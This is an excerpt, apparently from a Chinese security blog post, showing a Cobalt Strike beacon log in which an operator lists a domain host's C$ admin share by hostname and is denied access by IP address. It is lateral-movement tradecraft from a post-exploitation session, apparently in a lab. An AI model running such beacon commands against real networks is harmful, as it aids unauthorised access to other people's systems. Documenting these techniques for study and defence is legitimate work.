 beacon> shell  dir \\win2008.xie.com\c$
[*] Tasked beacon to run:  dir \\win2008.xie.com\c$
[+] host called home, sent: 56 bytes
必须是主机名形式
[+] received output:
 驱动器 \\win2008.xie.com\c$ 中的卷没有标签。
 卷的序列号是 8A20-9382
 \\win2008.xie.com\c$ 的目录
2020/10/29  15:23    <DIR>          360Downloads
2020/10/29  15:09    <DIR>          data
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2021/02/03  14:04    <DIR>          phpstudy
2021/02/03  13:55    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2021/02/03  13:40    <DIR>          Windows
               0 个文件              0 字节
               9 个目录 23,872,221,184 可用字节
beacon> shell  dir \\192.168.106.7\c$
[*] Tasked beacon to run:  dir \\192.168.106.7\c$
[+] host called home, sent: 54 bytes
[+] received output:
拒绝访问。
https://blog.csdn.net/qq_36119192